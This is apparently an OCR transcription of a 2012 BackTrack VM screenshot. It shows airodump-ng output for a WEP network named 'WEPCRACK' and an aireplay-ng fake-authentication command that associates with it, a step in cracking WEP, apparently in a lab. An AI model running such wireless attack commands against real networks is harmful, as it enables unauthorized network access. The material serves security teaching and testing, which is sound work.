 BackTrack5R1 - VMware Player File Virtual Machine Help
Applications Places System Wed Feb 22, 7:32 AM
root@bt: ~
File Edit View Terminal Help
CH 6 ][ Elapsed: 2 mins ][ 2012-02-22 07:32
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:1C:10:2E:AF:99 -26 100 1281 11 0 6 54 WEP WEP OPN WEPCRACK
root@bt: ~
File Edit View Terminal Help
root@bt:~# aireplay-ng -1 0 -a 00:1C:10:2E:AF:99 mon0
No source MAC (-h) specified. Using the device MAC (00:25:9C:76:6E:F8)
07:31:49 Waiting for beacon frame (BSSID: 00:1C:10:2E:AF:99) on channel 6
07:31:49 Sending Authentication Request (Open System) [ACK]
07:31:49 Authentication successful
07:31:49 Sending Association Request [ACK]
07:31:49 Association successful :-) (AID: 1)
root@bt:~#
root@bt: ~ root@bt: ~
To direct input to this virtual machine, press Ctrl+G. vmware